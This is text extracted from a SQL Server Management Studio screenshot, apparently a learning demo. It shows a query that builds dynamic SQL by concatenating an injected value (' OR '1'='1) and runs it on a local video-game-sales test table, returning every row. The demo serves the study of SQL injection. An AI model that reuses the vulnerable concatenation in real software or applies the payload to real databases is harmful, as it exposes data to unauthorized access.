 SQLQuery9.sql - LAPTOP-FNSA31Q3\GOKSU.TestDB (LAPTOP-FNSA31Q3\GOKSU (69))* - Microsoft SQL Server Management Studio
Quick Launch (Ctrl+Q)
File Edit View Query Project Tools Window Help
New Query MDX DMX XMLA DAX
TestDB Execute
Object Explorer
SQLQuery9.sql - L...A31Q3\GOKSU (69))* SQLQuery8.sql - L...31Q3\GOKSU (163))* SQLQuery7.sql - L...31Q3\GOKSU (115))* SQLQuery6.sql - L...A31Q3\GOKSU (59))*
Connect
LAPTOP-FNSA31Q3\GOKSU (SQL Server 16.0.
Databases
System Databases
Database Snapshots
DWConfiguration
DWDiagnostics
DWQueue
TestDB
TestDB_YedekKontrol
Security
Server Objects
Replication
Always On High Availability
Management
Integration Services Catalogs
SQL Server Agent (Agent XPs disabled)
XEvent Profiler
DECLARE @kullanici_girdisi NVARCHAR(100);
SET @kullanici_girdisi = ''' OR ''1''=''1';
DECLARE @sql NVARCHAR(MAX);
SET @sql = 'SELECT * FROM vgsales WHERE Publisher = ''' + @kullanici_girdisi + '''';
EXEC(@sql);
100 %
Results Messages
Rank Name Platform Year Genre Publisher NA_Sales EU_Sales JP_Sales Other_Sales Global_Sales
1 1 Wii Sports Wii 2006 Sports Nintendo 41.4900016784668 29.0200004577637 3.76999998092651 8.46000003814697 82.7399978637695
2 2 Super Mario Bros. NES 1985 Platform Nintendo 29.0799999237061 3.57999992370605 6.80999994277954 0.769999980926514 40.2400016784668
3 3 Mario Kart Wii Wii 2008 Racing Nintendo 15.8500003814697 12.8800001144409 3.78999996185303 3.30999994277954 35.8199996948242
4 4 Wii Sports Resort Wii 2009 Sports Nintendo 15.75 11.0100002288818 3.27999997138977 2.96000003814697 33
5 5 Pokemon Red/Pokemon Blue GB 1996 Role-Playing Nintendo 11.2700004577637 8.89000034332275 10.2200002670288 1 31.3700008392334
6 6 Tetris GB 1989 Puzzle Nintendo 23.2000007629395 2.25999999046326 4.21999979019165 0.579999983310699 30.2600002288818
7 7 New Super Mario Bros. DS 2006 Platform Nintendo 11.3800001144409 9.22999954223633 6.5 2.90000009536743 30.0100002288818
8 8 Wii Play Wii 2006 Misc Nintendo 14.0299997329712 9.19999980926514 2.9300000667572 2.84999990463257 29.0200004577637
9 9 New Super Mario Bros. Wii Wii 2009 Platform Nintendo 14.5900001525879 7.05999994277954 4.69999980926514 2.25999999046326 28.6200008392334
10 10 Duck Hunt NES 1984 Shooter Nintendo 26.9300003051758 0.629999995231628 0.280000001192093 0.469999998807907 28.3099994659424
11 11 Nintendogs DS 2005 Simulation Nintendo 9.06999969482422 11 1.92999994754791 2.75 24.7600002288818
12 12 Mario Kart DS DS 2005 Racing Nintendo 9.8100004196167 7.57000017166138 4.13000011444092 1.91999995708466 23.4200000762939
13 13 Pokemon Gold/Pokemon Silver GB 1999 Role-Playing Nintendo 9 6.17999982833862 7.19999980926514 0.709999978542328 23.1000003814697
14 14 Wii Fit Wii 2007 Sports Nintendo 8.9399995803833 8.02999973297119 3.59999990463257 2.15000009536743 22.7199993133545
15 15 Wii Fit Plus Wii 2009 Sports Nintendo 9.09000015258789 8.59000015258789 2.52999997138977 1.78999996185303 22
16 16 Kinect Adventures! X360 2010 Misc Microsoft Game Studios 14.9700002670288 4.94000005722046 0.239999994635582 1.66999995708466 21.8199996948242
17 17 Grand Theft Auto V PS3 2013 Action Take-Two Interactive 7.01000022888184 9.27000045776367 0.970000028610229 4.1399998664856 21.3999996185303
Query executed successfully. LAPTOP-FNSA31Q3\GOKSU (16.0... LAPTOP-FNSA31Q3\GOKSU ... TestDB 00:00:00 16,598 rows
Ready Ln 7 Col 1 Ch 1 INS